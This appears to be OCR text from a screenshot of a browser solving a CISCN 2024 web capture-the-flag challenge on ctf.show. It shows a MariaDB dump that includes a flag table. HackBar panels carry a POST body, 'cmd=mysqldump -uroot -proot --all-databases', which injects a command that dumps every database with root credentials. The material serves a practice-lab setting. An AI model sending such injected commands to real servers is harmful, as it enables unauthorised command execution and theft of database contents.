 (o゚v゚)ノ Hi - CISCN2024-WEB
ctf.show
51569e55-ebe3-4a56-81f4-8
Linux dd 命令 | 菜鸟教程
不安全
51569e55-ebe3-4a56-81f4-809ff371c039.challenge.ctf.show
1
芙
学校通知
哔哩哔哩 ( ゜- ゜)つ...
ctf
菜鸟教程
刷题平台
Hexo
Kimi.ai - 帮你看更...
GitHub - NAOSI-D...
知乎 -...
积分。分步计算器
ctfshow
1/1
-- MariaDB dump 10.17 Distrib 10.4.13-MariaDB, for Linux (x86_64) -- -- Host: localhost Database: -- ------------------------------------------------------ -- Server version 10.4.13-MariaDB /*!40101 SET
@OLD_CHARACTER_SET_CLIENT=@@CHARACTER_SET_CLIENT */; /*!40101 SET @OLD_CHARACTER_SET_RESULTS=@@CHARACTER_SET_RESULTS */; /*!40101 SET
@OLD_COLLATION_CONNECTION=@@COLLATION_CONNECTION */; /*!40101 SET NAMES utf8mb4 */; /*!40103 SET @OLD_TIME_ZONE=@@TIME_ZONE */; /*!40103 SET TIME_ZONE='+00:00' */;
/*!40014 SET @OLD_UNIQUE_CHECKS=@@UNIQUE_CHECKS, UNIQUE_CHECKS=0 */; /*!40014 SET @OLD_FOREIGN_KEY_CHECKS=@@FOREIGN_KEY_CHECKS, FOREIGN_KEY_CHECKS=0 */;
/*!40101 SET @OLD_SQL_MODE=@@SQL_MODE, SQL_MODE='NO_AUTO_VALUE_ON_ZERO' */; /*!40111 SET @OLD_SQL_NOTES=@@SQL_NOTES, SQL_NOTES=0 */; -- -- Current Database:
`PHP_CMS` -- CREATE DATABASE /*!32312 IF NOT EXISTS*/ `PHP_CMS` /*!40100 DEFAULT CHARACTER SET utf8mb4 */; USE `PHP_CMS`; -- -- Table structure for table `F1ag_Se3Re7` -- DROP TABLE IF
EXISTS `F1ag_Se3Re7`; /*!40101 SET @saved_cs_client = @@character_set_client */; /*!40101 SET character_set_client = utf8 */; CREATE TABLE `F1ag_Se3Re7` ( `id` int(11) NOT NULL
AUTO_INCREMENT, `flag66_2024` varchar(255) DEFAULT NULL, PRIMARY KEY (`id`) USING BTREE ) ENGINE=MyISAM AUTO_INCREMENT=2 DEFAULT CHARSET=utf8 ROW_FORMAT=DYNAMIC;
/*!40101 SET character_set_client = @saved_cs_client */; -- -- Dumping data for table `F1ag_Se3Re7` -- LOCK TABLES `F1ag_Se3Re7` WRITE; /*!40000 ALTER TABLE `F1ag_Se3Re7` DISABLE KEYS */;
INSERT INTO `F1ag_Se3Re7` VALUES (1,'ctfshow{3c0c068f-55ec-4645-b007-f9135e5a2884}'); /*!40000 ALTER TABLE `F1ag_Se3Re7` ENABLE KEYS */; UNLOCK TABLES; -- -- Current Database: `mysql` -
- CREATE DATABASE /*!32312 IF NOT EXISTS*/ `mysql` /*!40100 DEFAULT CHARACTER SET utf8mb4 */; USE `mysql`; -- -- Table structure for table `column_stats` -- DROP TABLE IF EXISTS
`column_stats`; /*!40101 SET @saved_cs_client = @@character_set_client */; /*!40101 SET character_set_client = utf8 */; CREATE TABLE `column_stats` ( `db_name` varchar(64) COLLATE utf8_bin NOT
NULL, `table_name` varchar(64) COLLATE utf8_bin NOT NULL, `column_name` varchar(64) COLLATE utf8_bin NOT NULL, `min_value` varbinary(255) DEFAULT NULL, `max_value` varbinary(255)
DEFAULT NULL, `nulls_ratio` decimal(12,4) DEFAULT NULL, `avg_length` decimal(12,4) DEFAULT NULL, `avg_frequency` decimal(12,4) DEFAULT NULL, `hist_size` tinyint(3) unsigned DEFAULT NULL,
`hist_type` enum('SINGLE_PREC_HB','DOUBLE_PREC_HB') COLLATE utf8_bin DEFAULT NULL, `histogram` varbinary(255) DEFAULT NULL, PRIMARY KEY (`db_name`,`table_name`,`column_name`) )
ENGINE=Aria DEFAULT CHARSET=utf8 COLLATE=utf8_bin PAGE_CHECKSUM=1 TRANSACTIONAL=0 COMMENT='Statistics on Columns'; /*!40101 SET character_set_client = @saved_cs_client */; -- --
Dumping data for table `column_stats` -- LOCK TABLES `column_stats` WRITE; /*!40000 ALTER TABLE `column_stats` DISABLE KEYS */; /*!40000 ALTER TABLE `column_stats` ENABLE KEYS */; UNLOCK
TABLES; -- -- Table structure for table `columns_priv` -- DROP TABLE IF EXISTS `columns_priv`; /*!40101 SET @saved_cs_client = @@character_set_client */; /*!40101 SET character_set_client = utf8 */;
CREATE TABLE `columns_priv` ( `Host` char(60) COLLATE utf8_bin NOT NULL DEFAULT '', `Db` char(64) COLLATE utf8_bin NOT NULL DEFAULT '', `User` char(80) COLLATE utf8_bin NOT NULL DEFAULT
'', `Table_name` char(64) COLLATE utf8_bin NOT NULL DEFAULT '', `Column_name` char(64) COLLATE utf8_bin NOT NULL DEFAULT '', `Timestamp` timestamp NOT NULL DEFAULT current_timestamp()
元素
控制台
源代码/来源
网络
性能
内存
应用
安全
Lighthouse
记录器
性能数据分析
HackBar
3
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
MODE
THEME
URL
http://51569e55-ebe3-4a56-81f4-809ff371c039.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=mysqldump -uroot -proot --all-databases
Name
Value
Upgrade-Insecure-Requests
1
Name
Value
Origin
http://51569e55-ebe3-4a56-81f4-809
Name
Value
Content-Type
application/x-www-form-urlencoded